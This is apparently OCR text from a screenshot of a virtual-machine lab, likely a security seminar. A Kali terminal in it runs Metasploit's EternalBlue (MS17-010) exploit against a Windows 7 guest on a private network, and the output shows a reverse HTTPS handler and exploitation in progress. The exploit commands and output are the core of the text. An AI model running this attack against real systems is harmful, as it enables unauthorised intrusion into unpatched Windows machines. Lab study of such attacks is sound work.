 win7-SE2020 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Firefox
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
Papelera
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.16
8.1.30
RHOSTS => 192.168.1.30
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.31:8443
[*] 192.168.1.30:445 - Using auxiliary/scanner/smb/smb_ms17_010 as
check
[+] 192.168.1.30:445 - Host is likely VULNERABLE to MS17-010!
- Windows 7 Home Premium 7600 x86 (32-bit)
[*] 192.168.1.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.30:445 - Connecting to target for exploitation.
[+] 192.168.1.30:445 - Connection established for exploitation.
[+] 192.168.1.30:445 - Target OS selected valid for OS indicated b
y SMB reply
[*] 192.168.1.30:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.30:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 4
8 6f 6d 65 20 50 Windows 7 Home P
[*] 192.168.1.30:445 - 0x00000010 72 65 6d 69 75 6d 20 37 36 30 3
0 remium 7600
Abierta y a Dist
CTRL DERECHA
20°C
Nublado
ESP
LAA
10:13 PM
20/09/2022